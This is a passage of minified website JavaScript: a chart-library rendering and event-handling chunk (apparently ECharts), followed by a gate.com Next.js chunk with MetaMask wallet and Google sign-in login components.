wt(this,"convertToPixel",t,e)},e.prototype.convertFromPixel=function(t,e){return wt(this,"convertFromPixel",t,e)},e.prototype.containPixel=function(t,e){if(!this._disposed){var n,i=this._model,o=C.pm(i,t);return(0,r.S6)(o,(function(t,i){i.indexOf("Models")>=0&&(0,r.S6)(t,(function(t){var o=t.coordinateSystem;if(o&&o.containPoint)n=n||!!o.containPoint(e);else if("seriesModels"===i){var r=this._chartsMap[t.__viewId];r&&r.containPoint&&(n=n||r.containPoint(e,t))}else 0}),this)}),this),!!n}Wt(this.id)},e.prototype.getVisual=function(t,e){var n=this._model,i=C.pm(n,t,{defaultMainType:"series"});var o=i.seriesModel.getData(),r=i.hasOwnProperty("dataIndexInside")?i.dataIndexInside:i.hasOwnProperty("dataIndex")?o.indexOfRawIndex(i.dataIndex):null;return null!=r?(0,Q.Or)(o,r,e):(0,Q.UL)(o,e)},e.prototype.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},e.prototype.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]},e.prototype._initEvents=function(){var t=this;(0,r.S6)(Ht,(function(e){var n=function(n){var i,o=t.getModel(),a=n.target;if("globalout"===e?i={}:a&&(0,it.o)(a,(function(t){var e=(0,S.A)(t);if(e&&null!=e.dataIndex){var n=e.dataModel||o.getSeriesByIndex(e.seriesIndex);return i=n&&n.getDataParams(e.dataIndex,e.dataType,a)||{},!0}if(e.eventData)return i=(0,r.l7)({},e.eventData),!0}),!0),i){var s=i.componentType,l=i.componentIndex;"markLine"!==s&&"markPoint"!==s&&"markArea"!==s||(s="series",l=i.seriesIndex);var u=s&&null!=l&&o.getComponent(s,l),c=u&&t["series"===u.mainType?"_chartsMap":"_componentsMap"][u.__viewId];0,i.event=n,i.type=e,t._$eventProcessor.eventInfo={targetEl:a,packedEvent:i,model:u,view:c},t.trigger(e,i)}};n.zrEventfulCallAtLast=!0,t._zr.on(e,n,t)})),(0,r.S6)(Kt,(function(e,n){t._messageCenter.on(n,(function(t){this.trigger(n,t)}),t)})),(0,r.S6)(["selectchanged"],(function(e){t._messageCenter.on(e,(function(t){this.trigger(e,t)}),t)})),(0,tt.s)(this._messageCenter,this,this._api)},e.prototype.isDisposed=function(){return this._disposed},e.prototype.clear=function(){this._disposed?Wt(this.id):this.setOption({series:[]},!0)},e.prototype.dispose=function(){if(this._disposed)Wt(this.id);else{this._disposed=!0,this.getDom()&&C.P$(this.getDom(),ne,"");var t=this,e=t._api,n=t._model;(0,r.S6)(t._componentsViews,(function(t){t.dispose(n,e)})),(0,r.S6)(t._chartsViews,(function(t){t.dispose(n,e)})),t._zr.dispose(),t._dom=t._model=t._chartsMap=t._componentsMap=t._chartsViews=t._componentsViews=t._scheduler=t._api=t._zr=t._throttledZrFlush=t._theme=t._coordSysMgr=t._messageCenter=null,delete jt[t.id]}},e.prototype.resize=function(t){if(!this[ft])if(this._disposed)Wt(this.id);else{this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var n=e.resetOption("media"),i=t&&t.silent;this[gt]&&(null==i&&(i=this[gt].silent),n=!0,this[gt]=null),this[ft]=!0;try{n&&Tt(this),Ct.update.call(this,{type:"resize",animation:(0,r.l7)({duration:0},t&&t.animation)})}catch(o){throw this[ft]=!1,o}this[ft]=!1,Lt.call(this,i),At.call(this,i)}}},e.prototype.showLoading=function(t,e){if(this._disposed)Wt(this.id);else if((0,r.Kn)(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),Qt[t]){var n=Qt[t](this._api,e),i=this._zr;this._loadingFX=n,i.add(n)}},e.prototype.hideLoading=function(){this._disposed?Wt(this.id):(this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null)},e.prototype.makeActionFromEvent=function(t){var e=(0,r.l7)({},t);return e.type=Kt[t.type],e},e.prototype.dispatchAction=function(t,e){if(this._disposed)Wt(this.id);else if((0,r.Kn)(e)||(e={silent:!!e}),Jt[t.type]&&this._model)if(this[ft])this._pendingActions.push(t);else{var n=e.silent;It.call(this,t,n);var i=e.flush;i?this._zr.flush():!1!==i&&a.Z.browser.weChat&&this._throttledZrFlush(),Lt.call(this,n),At.call(this,n)}},e.prototype.updateLabelLayout=function(){rt.trigger("series:layoutlabels",this._model,this._api,{updatedSeries:[]})},e.prototype.appendData=function(t){if(this._disposed)Wt(this.id);else{var e=t.seriesIndex;0,this.getModel().getSeriesByIndex(e).appendData(t),this._scheduler.unfinished=!0,this.getZr().wakeUp()}},e.internalField=function(){function t(t){t.clearColorPalette(),t.eachSeries((function(t){t.clearColorPalette()}))}function e(t){for(var e=[],n=t.currentStates,i=0;i<n.length;i++){var o=n[i];"emphasis"!==o&&"blur"!==o&&"select"!==o&&e.push(o)}t.selected&&t.states.select&&e.push("select"),t.hoverState===b.wU&&t.states.emphasis?e.push("emphasis"):t.hoverState===b.CX&&t.states.blur&&e.push("blur"),t.useStates(e)}function n(t,e){if(!t.preventAutoZ){var n=t.get("z")||0,i=t.get("zlevel")||0;e.eachRendered((function(t){return o(t,n,i,-1/0),!0}))}}function o(t,e,n,i){var r=t.getTextContent(),a=t.getTextGuideLine();if(t.isGroup)for(var s=t.childrenRef(),l=0;l<s.length;l++)i=Math.max(o(s[l],e,n,i),i);else t.z=e,t.zlevel=n,i=Math.max(t.z2,i);if(r&&(r.z=e,r.zlevel=n,isFinite(i)&&(r.z2=i+2)),a){var u=t.textGuideLineConfig;a.z=e,a.zlevel=n,isFinite(i)&&(a.z2=i+(u&&u.showAbove?1:-1))}return i}function l(t,e){e.eachRendered((function(t){if(!M.eq(t)){var e=t.getTextContent(),n=t.getTextGuideLine();t.stateTransition&&(t.stateTransition=null),e&&e.stateTransition&&(e.stateTransition=null),n&&n.stateTransition&&(n.stateTransition=null),t.hasState()?(t.prevStates=t.currentStates,t.clearStates()):t.prevStates&&(t.prevStates=null)}}))}function u(t,n){var i=t.getModel("stateAnimation"),o=t.isAnimationEnabled(),r=i.get("duration"),a=r>0?{duration:r,delay:i.get("delay"),easing:i.get("easing")}:null;n.eachRendered((function(t){if(t.states&&t.states.emphasis){if(M.eq(t))return;if(t instanceof T.ZP&&(0,b.e9)(t),t.__dirty){var n=t.prevStates;n&&t.useStates(n)}if(o){t.stateTransition=a;var i=t.getTextContent(),r=t.getTextGuideLine();i&&(i.stateTransition=a),r&&(r.stateTransition=a)}t.__dirty&&e(t)}}))}Tt=function(t){var e=t._scheduler;e.restorePipelines(t._model),e.prepareStageTasks(),St(t,!0),St(t,!1),e.plan()},St=function(t,e){for(var n=t._model,i=t._scheduler,o=e?t._componentsViews:t._chartsViews,r=e?t._componentsMap:t._chartsMap,a=t._zr,s=t._api,l=0;l<o.length;l++)o[l].__alive=!1;function u(t){var l=t.__requireNewView;t.__requireNewView=!1;var u="_ec_"+t.id+"_"+t.type,c=!l&&r[u];if(!c){var p=(0,q.u9)(t.type);0,(c=new(e?_.Z.getClass(p.main,p.sub):m.Z.getClass(p.sub))).init(n,s),r[u]=c,o.push(c),a.add(c.group)}t.__viewId=c.__id=u,c.__alive=!0,c.__model=t,c.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},!e&&i.prepareView(c,t,n,s)}e?n.eachComponent((function(t,e){"series"!==t&&u(e)})):n.eachSeries(u);for(l=0;l<o.length;){var c=o[l];c.__alive?l++:(!e&&c.renderTask.dispose(),a.remove(c.group),c.dispose(n,s),o.splice(l,1),r[c.__id]===c&&delete r[c.__id],c.__id=c.group.__ecComponentInfo=null)}},bt=function(t,e,n,i,o){var a=t._model;if(a.setUpdatePayload(n),i){var s={};s[i+"Id"]=n[i+"Id"],s[i+"Index"]=n[i+"Index"],s[i+"Name"]=n[i+"Name"];var l={mainType:i,query:s};o&&(l.subType=o);var u,c=n.excludeSeriesId;null!=c&&(u=(0,r.kW)(),(0,r.S6)(C.kF(c),(function(t){var e=C.U5(t,null);null!=e&&u.set(e,!0)}))),a&&a.eachComponent(l,(function(e){if(!(u&&null!=u.get(e.id)))if((0,b.xp)(n))if(e instanceof v.Z)n.type!==b.Ki||n.notBlur||e.get(["emphasis","disabled"])||(0,b.UL)(e,n,t._api);else{var i=(0,b.oJ)(e.mainType,e.componentIndex,n.name,t._api),o=i.focusSelf,a=i.dispatchers;n.type===b.Ki&&o&&!n.notBlur&&(0,b.zI)(e.mainType,e.componentIndex,t._api),a&&(0,r.S6)(a,(function(t){n.type===b.Ki?(0,b.fD)(t):(0,b.Mh)(t)}))}else(0,b.aG)(n)&&e instanceof v.Z&&((0,b.og)(e,n,t._api),(0,b.ci)(e),Vt(t))}),t),a&&a.eachComponent(l,(function(e){u&&null!=u.get(e.id)||p(t["series"===i?"_chartsMap":"_componentsMap"][e.__viewId])}),t)}else(0,r.S6)([].concat(t._componentsViews).concat(t._chartsViews),p);function p(i){i&&i.__alive&&i[e]&&i[e](i.__model,a,t._api,n)}},Ct={prepareAndUpdate:function(t){Tt(this),Ct.update.call(this,t,{optionChanged:null!=t.newOption})},update:function(e,n){var i=this._model,o=this._api,r=this._zr,a=this._coordSysMgr,s=this._scheduler;if(i){i.setUpdatePayload(e),s.restoreData(i,e),s.performSeriesTasks(i),a.create(i,o),s.performDataProcessorTasks(i,e),kt(this,i),a.update(i,o),t(i),s.performVisualTasks(i,e),Zt(this,i,o,e,n);var l=i.get("backgroundColor")||"transparent",u=i.get("darkMode");r.setBackgroundColor(l),null!=u&&"auto"!==u&&r.setDarkMode(u),rt.trigger("afterupdate",i,o)}},updateTransform:function(e){var n=this,i=this._model,o=this._api;if(i){i.setUpdatePayload(e);var a=[];i.eachComponent((function(t,r){if("series"!==t){var s=n.getViewOfComponentModel(r);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(r,i,o,e);l&&l.update&&a.push(s)}else a.push(s)}}));var s=(0,r.kW)();i.eachSeries((function(t){var r=n._chartsMap[t.__viewId];if(r.updateTransform){var a=r.updateTransform(t,i,o,e);a&&a.update&&s.set(t.uid,1)}else s.set(t.uid,1)})),t(i),this._scheduler.performVisualTasks(i,e,{setDirty:!0,dirtyMap:s}),Rt(this,i,o,e,{},s),rt.trigger("afterupdate",i,o)}},updateView:function(e){var n=this._model;n&&(n.setUpdatePayload(e),m.Z.markUpdateMethod(e,"updateView"),t(n),this._scheduler.performVisualTasks(n,e,{setDirty:!0}),Zt(this,n,this._api,e,{}),rt.trigger("afterupdate",n,this._api))},updateVisual:function(e){var n=this,i=this._model;i&&(i.setUpdatePayload(e),i.eachSeries((function(t){t.getData().clearAllVisual()})),m.Z.markUpdateMethod(e,"updateVisual"),t(i),this._scheduler.performVisualTasks(i,e,{visualType:"visual",setDirty:!0}),i.eachComponent((function(t,o){if("series"!==t){var r=n.getViewOfComponentModel(o);r&&r.__alive&&r.updateVisual(o,i,n._api,e)}})),i.eachSeries((function(t){n._chartsMap[t.__viewId].updateVisual(t,i,n._api,e)})),rt.trigger("afterupdate",i,this._api))},updateLayout:function(t){Ct.update.call(this,t)}},wt=function(t,e,n,i){if(t._disposed)Wt(t.id);else{for(var o,r=t._model,a=t._coordSysMgr.getCoordinateSystems(),s=C.pm(r,n),l=0;l<a.length;l++){var u=a[l];if(u[e]&&null!=(o=u[e](r,s,i)))return o}0}},kt=function(t,e){var n=t._chartsMap,i=t._scheduler;e.eachSeries((function(t){i.updateStreamModes(t,n[t.__viewId])}))},It=function(t,e){var n=this,i=this.getModel(),o=t.type,a=t.escapeConnect,s=Jt[o],l=s.actionInfo,u=(l.update||"update").split(":"),c=u.pop(),p=null!=u[0]&&(0,q.u9)(u[0]);this[ft]=!0;var d=[t],h=!1;t.batch&&(h=!0,d=(0,r.UI)(t.batch,(function(e){return(e=(0,r.ce)((0,r.l7)({},e),t)).batch=null,e})));var f,g=[],v=(0,b.aG)(t),_=(0,b.xp)(t);if(_&&(0,b.T5)(this._api),(0,r.S6)(d,(function(e){if((f=(f=s.action(e,n._model,n._api))||(0,r.l7)({},e)).type=l.event||f.type,g.push(f),_){var i=C.zH(t),o=i.queryOptionMap,a=i.mainTypeSpecified?o.keys()[0]:"series";bt(n,c,e,a),Vt(n)}else v?(bt(n,c,e,"series"),Vt(n)):p&&bt(n,c,e,p.main,p.sub)})),"none"!==c&&!_&&!v&&!p)try{this[gt]?(Tt(this),Ct.update.call(this,t),this[gt]=null):Ct[c].call(this,t)}catch(x){throw this[ft]=!1,x}if(f=h?{type:l.event||o,escapeConnect:a,batch:g}:g[0],this[ft]=!1,!e){var m=this._messageCenter;if(m.trigger(f.type,f),v){var y={type:"selectchanged",escapeConnect:a,selected:(0,b.C5)(i),isFromClick:t.isFromClick||!1,fromAction:t.type,fromActionPayload:t};m.trigger(y.type,y)}}},Lt=function(t){for(var e=this._pendingActions;e.length;){var n=e.shift();It.call(this,n,t)}},At=function(t){!t&&this.trigger("updated")},Dt=function(t,e){t.on("rendered",(function(n){e.trigger("rendered",n),!t.animation.isFinished()||e[gt]||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")}))},Pt=function(t,e){t.on("mouseover",(function(t){var n=t.target,i=(0,it.o)(n,b.Av);i&&((0,b.$l)(i,t,e._api),Vt(e))})).on("mouseout",(function(t){var n=t.target,i=(0,it.o)(n,b.Av);i&&((0,b.xr)(i,t,e._api),Vt(e))})).on("click",(function(t){var n=t.target,i=(0,it.o)(n,(function(t){return null!=(0,S.A)(t).dataIndex}),!0);if(i){var o=i.selected?"unselect":"select",r=(0,S.A)(i);e._api.dispatchAction({type:o,dataType:r.dataType,dataIndexInside:r.dataIndex,seriesIndex:r.seriesIndex,isFromClick:!0})}}))},Zt=function(t,e,n,i,o){!function(t){var e=[],n=[],i=!1;if(t.eachComponent((function(t,o){var r=o.get("zlevel")||0,a=o.get("z")||0,s=o.getZLevelKey();i=i||!!s,("series"===t?n:e).push({zlevel:r,z:a,idx:o.componentIndex,type:t,key:s})})),i){var o,a,l=e.concat(n);(0,s.Z)(l,(function(t,e){return t.zlevel===e.zlevel?t.z-e.z:t.zlevel-e.zlevel})),(0,r.S6)(l,(function(e){var n=t.getComponent(e.type,e.idx),i=e.zlevel,r=e.key;null!=o&&(i=Math.max(o,i)),r?(i===o&&r!==a&&i++,a=r):a&&(i===o&&i++,a=""),o=i,n.setZLevel(i)}))}}(e),Et(t,e,n,i,o),(0,r.S6)(t._chartsViews,(function(t){t.__alive=!1})),Rt(t,e,n,i,o),(0,r.S6)(t._chartsViews,(function(t){t.__alive||t.remove(e,n)}))},Et=function(t,e,i,o,a,s){(0,r.S6)(s||t._componentsViews,(function(t){var r=t.__model;l(r,t),t.render(r,e,i,o),n(r,t),u(r,t)}))},Rt=function(t,e,i,o,s,c){var p=t._scheduler;s=(0,r.l7)(s||{},{updatedSeries:e.getSeries()}),rt.trigger("series:beforeupdate",e,i,s);var d=!1;e.eachSeries((function(e){var n=t._chartsMap[e.__viewId];n.__alive=!0;var i=n.renderTask;p.updatePayload(i,o),l(e,n),c&&c.get(e.uid)&&i.dirty(),i.perform(p.getPerformArgs(i))&&(d=!0),n.group.silent=!!e.get("silent"),function(t,e){var n=t.get("blendMode")||null;e.eachRendered((function(t){t.isGroup||(t.style.blend=n)}))}(e,n),(0,b.ci)(e)})),p.unfinished=d||p.unfinished,rt.trigger("series:layoutlabels",e,i,s),rt.trigger("series:transition",e,i,s),e.eachSeries((function(e){var i=t._chartsMap[e.__viewId];n(e,i),u(e,i)})),function(t,e){var n=t._zr,i=n.storage,o=0;i.traverse((function(t){t.isGroup||o++})),o>e.get("hoverLayerThreshold")&&!a.Z.node&&!a.Z.worker&&e.eachSeries((function(e){if(!e.preventUsingHoverLayer){var n=t._chartsMap[e.__viewId];n.__alive&&n.eachRendered((function(t){t.states.emphasis&&(t.states.emphasis.hoverLayer=!0)}))}}))}(t,e),rt.trigger("series:afterupdate",e,i,s)},Vt=function(t){t[vt]=!0,t.getZr().wakeUp()},Bt=function(t){t[vt]&&(t.getZr().storage.traverse((function(t){M.eq(t)||e(t)})),t[vt]=!1)},zt=function(t){return new(function(e){function n(){return null!==e&&e.apply(this,arguments)||this}return(0,i.ZT)(n,e),n.prototype.getCoordinateSystems=function(){return t._coordSysMgr.getCoordinateSystems()},n.prototype.getComponentByElement=function(e){for(;e;){var n=e.__ecComponentInfo;if(null!=n)return t._model.getComponent(n.mainType,n.index);e=e.parent}},n.prototype.enterEmphasis=function(e,n){(0,b.fD)(e,n),Vt(t)},n.prototype.leaveEmphasis=function(e,n){(0,b.Mh)(e,n),Vt(t)},n.prototype.enterBlur=function(e){(0,b.SX)(e),Vt(t)},n.prototype.leaveBlur=function(e){(0,b.VP)(e),Vt(t)},n.prototype.enterSelect=function(e){(0,b.XX)(e),Vt(t)},n.prototype.leaveSelect=function(e){(0,b.SJ)(e),Vt(t)},n.prototype.getModel=function(){return t.getModel()},n.prototype.getViewOfComponentModel=function(e){return t.getViewOfComponentModel(e)},n.prototype.getViewOfSeriesModel=function(e){return t.getViewOfSeriesModel(e)},n}(p))(t)},Ot=function(t){function e(t,e){for(var n=0;n<t.length;n++){t[n][mt]=e}}(0,r.S6)(Kt,(function(n,i){t._messageCenter.on(i,(function(n){if(te[t.group]&&0!==t[mt]){if(n&&n.escapeConnect)return;var i=t.makeActionFromEvent(n),o=[];(0,r.S6)(jt,(function(e){e!==t&&e.group===t.group&&o.push(e)})),e(o,0),(0,r.S6)(o,(function(t){1!==t[mt]&&t.dispatchAction(i)})),e(o,2)}}))}))}}(),e}(l.Z),Gt=Ft.prototype;Gt.on=yt("on"),Gt.off=yt("off"),Gt.one=function(t,e,n){var i=this;(0,j.Sh)("ECharts#one is deprecated."),this.on.call(this,t,(function n(){for(var o=[],r=0;r<arguments.length;r++)o[r]=arguments[r];e&&e.apply&&e.apply(this,o),i.off(t,n)}),n)};var Ht=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function Wt(t){0}var Jt={},Kt={},Xt=[],qt=[],Yt=[],$t={},Qt={},jt={},te={},ee=+new Date-0,ne=(new Date,"_echarts_instance_");function ie(t,e,n){var i=!(n&&n.ssr);if(i){0;var o=oe(t);if(o)return o;0}var r=new Ft(t,e,n);return r.id="ec_"+ee++,jt[r.id]=r,i&&C.P$(t,ne,r.id),Ot(r),rt.trigger("afterinit",r),r}function oe(t){return jt[C.IL(t,ne)]}function re(t,e){$t[t]=e}function ae(t){(0,r.cq)(qt,t)<0&&qt.push(t)}function se(t,e){ve(Xt,t,e,lt)}function le(t){ce("afterinit",t)}function ue(t){ce("afterupdate",t)}function ce(t,e){rt.on(t,e)}function pe(t,e,n){(0,r.mf)(e)&&(n=e,e="");var i=(0,r.Kn)(t)?t.type:[t,t={event:e}][0];t.event=(t.event||i).toLowerCase(),e=t.event,Kt[e]||((0,r.hu)(_t.test(i)&&_t.test(e)),Jt[i]||(Jt[i]={action:n,actionInfo:t}),Kt[e]=i)}function de(t,e){d.Z.register(t,e)}function he(t,e){ve(Yt,t,e,ut,"layout")}function fe(t,e){ve(Yt,t,e,pt,"visual")}var ge=[];function ve(t,e,n,i,o){if(((0,r.mf)(e)||(0,r.Kn)(e))&&(n=e,e=i),!((0,r.cq)(ge,n)>=0)){ge.push(n);var a=J.wrapStageHandler(n,o);a.__prio=e,a.__raw=n,t.push(a)}}function _e(t,e){Qt[t]=e}function me(t,e,n){var i=(0,st.C)("registerMap");i&&i(t,e,n)}var ye=et.DA;fe(ct,k.TD),fe(dt,k.Tn),fe(dt,k.$P),fe(ct,$.n),fe(dt,$.m),fe(7e3,ot.Z),ae(f.Z),se(900,g.Z),_e("default",I.Z),pe({type:b.Ki,event:b.Ki,update:b.Ki},r.ZT),pe({type:b.yx,event:b.yx,update:b.yx},r.ZT),pe({type:b.Hg,event:b.Hg,update:b.Hg},r.ZT),pe({type:b.JQ,event:b.JQ,update:b.JQ},r.ZT),pe({type:b.iK,event:b.iK,update:b.iK},r.ZT),re("light",K.Z),re("dark",X.Z)},44352:(t,e,n)=>{n.d(e,{C:()=>r,M:()=>o});var i={};function o(t,e){i[t]=e}function r(t){return i[t]}},764:(t,e,n)=>{n.d(e,{D0:()=>g,G8:()=>v,Li:()=>_,sO:()=>h});var i=n(67567),o=n(83559),r=n(89683),a=n(5438),s=n(8054),l="ZH",u="EN",c=u,p={},d={},h=o.Z.domSupported&&(document.documentElement.lang||navigator.language||navigator.browserLanguage).toUpperCase().indexOf(l)>-1?l:c;function f(t,e){t=t.toUpperCase(),d[t]=new i.Z(e),p[t]=e}function g(t){if((0,s.HD)(t)){var e=p[t.toUpperCase()]||{};return t===l||t===u?(0,s.d9)(e):(0,s.TS)((0,s.d9)(e),(0,s.d9)(p[c]),!1)}return(0,s.TS)((0,s.d9)(t),(0,s.d9)(p[c]),!1)}function v(t){return d[t]}function _(){return d[c]}f(u,r.Z),f(l,a.Z)},50826:(t,e,n)=>{n.d(e,{v:()=>o});var i=n(8054);function o(t){return new r(t)}var r=function(){function t(t){t=t||{},this._reset=t.reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}return t.prototype.perform=function(t){var e,n=this._upstream,o=t&&t.skip;if(this._dirty&&n){var r=this.context;r.data=r.outputData=n.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!o&&(e=this._plan(this.context));var a,s=p(this._modBy),l=this._modDataCount||0,u=p(t&&t.modBy),c=t&&t.modDataCount||0;function p(t){return!(t>=1)&&(t=1),t}s===u&&l===c||(e="reset"),(this._dirty||"reset"===e)&&(this._dirty=!1,a=this._doReset(o)),this._modBy=u,this._modDataCount=c;var d=t&&t.step;if(this._dueEnd=n?n._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var h=this._dueIndex,f=Math.min(null!=d?this._dueIndex+d:1/0,this._dueEnd);if(!o&&(a||h<f)){var g=this._progress;if((0,i.kJ)(g))for(var v=0;v<g.length;v++)this._doProgress(g[v],h,f,u,c);else this._doProgress(g,h,f,u,c)}this._dueIndex=f;var _=null!=this._settedOutputEnd?this._settedOutputEnd:f;0,this._outputDueEnd=_}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()},t.prototype.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},t.prototype._doProgress=function(t,e,n,i,o){a.reset(e,n,i,o),this._callingProgress=t,this._callingProgress({start:e,end:n,count:n-e,next:a.next},this.context)},t.prototype._doReset=function(t){var e,n;this._dueIndex=this._outputDueEnd=this._dueEnd=0,this._settedOutputEnd=null,!t&&this._reset&&((e=this._reset(this.context))&&e.progress&&(n=e.forceFirstProgress,e=e.progress),(0,i.kJ)(e)&&!e.length&&(e=null)),this._progress=e,this._modBy=this._modDataCount=null;var o=this._downstream;return o&&o.dirty(),n},t.prototype.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},t.prototype.pipe=function(t){(this._downstream!==t||this._dirty)&&(this._downstream=t,t._upstream=this,t.dirty())},t.prototype.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},t.prototype.getUpstream=function(){return this._upstream},t.prototype.getDownstream=function(){return this._downstream},t.prototype.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t},t}(),a=function(){var t,e,n,i,o,r={reset:function(l,u,c,p){e=l,t=u,n=c,i=p,o=Math.ceil(i/n),r.next=n>1&&i>0?s:a}};return r;function a(){return e<t?e++:null}function s(){var r=e%o*n+Math.ceil(e/o),a=e>=t?null:r<i?r:e;return e++,a}}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/9899-0de9f19630e42fbd.js
body_size: 11161
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9899],{385:function(e,t){t.Z={src:"/cdn/fe/_next/static/media/placeholder_dark.ba066730.webp",height:320,width:320,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},85702:function(e,t){t.Z={src:"/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp",height:320,width:320,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80190:function(e,t,i){i.d(t,{Z:function(){return v}});var n=i(97458),o=i(37667),a=i(46686),r=i(33398),l=i(38672),c=i(55e3),s=i(25906),d=i(80398),u=i(74254);let p=i(25413).ZP.div.withConfig({componentId:"sc-9ba42bfe-0"})(["& .metamask-btn-container{z-index:1;}"]);var g=i(56977),m=i(47425),h=i(78442),x=i(22845),w=i(31552),f=i(37112),v=e=>{let{isSignUp:t,setShowMetaMaskNoticeModal:i}=e,v=(0,g.R)(),{classes:b}=(0,l.kf)(),{goLoginNext:y}=(0,f.Z)({thirdAuthType:m.mP.METAMASK}),C=()=>!!window.ethereum,A=(0,o.useCallback)(async e=>{await e.send("eth_requestAccounts",[]);let t=await e.getSigner();return t?null==t?void 0:t.getAddress():""},[]),_=(0,o.useCallback)(async e=>{try{let t=new window.ethers.providers.Web3Provider(window.ethereum);return await (await t.getSigner()).signMessage("".concat(e))}catch(e){return 4001===e.code&&w.k.error("User denied message signature"),null}},[]),k=(0,o.useCallback)(async e=>{try{let t=await (0,d.vd)({public_address:e.toLowerCase()});if(10011132===t.code)location.href="".concat(v).concat(m.UX,"?login_way=").concat(m.mP.METAMASK,"&account_unique_key=").concat(t.extra.third_unique_id,"&email_encrypted=").concat(t.extra.email_encrypted||"");else if(0===t.code)return y(t.data);else if(10011133===t.code){let i=await _(t.extra.nonce);if(!i)return;try{let t=await (0,d.vd)({public_address:e.toLowerCase(),signature:i});if(0===t.code)return y(t.data);(0,a.c0)({type:"error",message:null==t?void 0:t.message})}catch(e){}}else(0,a.c0)({type:"error",message:null==t?void 0:t.message})}catch(e){(0,u.Z)("Metamask Check Api error",e)}},[y,v,_]),j=(0,o.useCallback)(async()=>{if((0,c.c)("login_page_click",{page_name:t?"register":"login",button_name:"Metamask"}),!C()&&i){i(!0);return}let e=new window.ethers.providers.Web3Provider(window.ethereum);try{let t=await A(e);await k(t)}catch(e){(0,u.Z)("Metamask Authorization Error",e)}},[k,A,t,i]),I=async()=>{let e=new window.ethers.providers.Web3Provider(window.ethereum);return await e.getSigner().getAddress()},P=async()=>{var e;return C()?(null===(e=window)||void 0===e?void 0:e.ethers)?await I():m.bK.NO_EHTERS_SDK:m.bK.NO_METAMASK},S=(0,o.useCallback)(()=>(0,n.jsx)(p,{children:(0,n.jsx)(r.z,{size:"md",className:"metamask-btn-container",classNames:{root:b.thirdAuthButtonRoot},leftIcon:(0,n.jsx)(h.nK,{}),onClick:j})}),[b.thirdAuthButtonRoot,j]);return(0,x.P)(()=>{window.ethers||(0,s.ve)("".concat("/cdn/fe","/static/loginsdk/ethers-5.7.2.umd.min.js"),e=>{})},[]),{MetamaskAuthComponent:S,getMetamaskAddress:P,loadEthersSDK:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{};window.ethers||(0,s.ve)("".concat("/cdn/fe","/static/loginsdk/ethers-5.7.2.umd.min.js"),t=>{t||e()})}}}},33879:function(e,t,i){i.d(t,{Z:function(){return D}});var n=i(97458),o=i(37667),a=i(29437),r=i(80917),l=i(23501),c=i(33398),s=i(57959),d=i(46686),u=i(38672),p=i(94824),g=i(80398),m=i(25906),h=i(25413);let x=h.ZP.div.withConfig({componentId:"sc-716a377a-0"})(["position:relative;&:hover{background-color:var(--color-neutral-2);border-radius:8px;}& .google-btn-container{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);opacity:0.0001;z-index:1;}"]);var w=i(56977),f=i(47425),v=i(78442),b=i(22845),y=i(92217),C=i(94244),A=i(37112);let _=e=>{let{t}=(0,p.$G)("auth"),i=(0,w.R)(),{thirdAuthClientId:n}=(0,y.q)(),{isUnitedStates:a,isEU:r}=(0,C.j)(),{goLoginNext:l}=(0,A.Z)({thirdAuthType:f.mP.GOOGLE}),c=(0,o.useCallback)(async e=>{try{let t=(0,m.sQ)(e.credential),n=await (0,g.kr)({unique_id:t.sub,credential:e.credential});if(10011123===n.code)location.href="".concat(i).concat(f.UX,"?login_way=").concat(f.mP.GOOGLE,"&account_unique_key=").concat(n.extra.third_unique_id,"&email_encrypted=").concat(n.extra.email_encrypted||"","&email=").concat(t.email||"");else{if(0===n.code)return l(n.data);(0,d.c0)({type:"error",message:null==n?void 0:n.message})}}catch(e){}},[l,i]),s=(0,o.useCallback)(()=>{var e,t,i,o;((0,m.dW)()||a||r)&&(null==n?void 0:n.google)&&(null===(t=window.google)||void 0===t||null===(e=t.accounts)||void 0===e||e.id.initialize({client_id:null==n?void 0:n.google,cancel_on_tap_outside:!1,auto_select:!1,use_fedcm_for_prompt:!0,callback:c}),null===(o=window.google)||void 0===o||null===(i=o.accounts)||void 0===i||i.id.renderButton(document.getElementById("buttonDiv"),{theme:"outline",size:"large",text:"continue_with",shape:"circle",type:"icon"}))},[c,a,r,null==n?void 0:n.google]);return(0,b.P)(()=>{var e;(null===(e=window.google)||void 0===e?void 0:e.accounts)?s():(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/google-client.js"),e=>{e||s()})},[]),{handleGoogleNotApplyClick:(0,o.useCallback)(()=>{if(!(0,m.dW)()&&!a&&!r){(0,d.c0)({type:"warning",message:t("auth.maintenance")});return}},[t,a,r])}};var 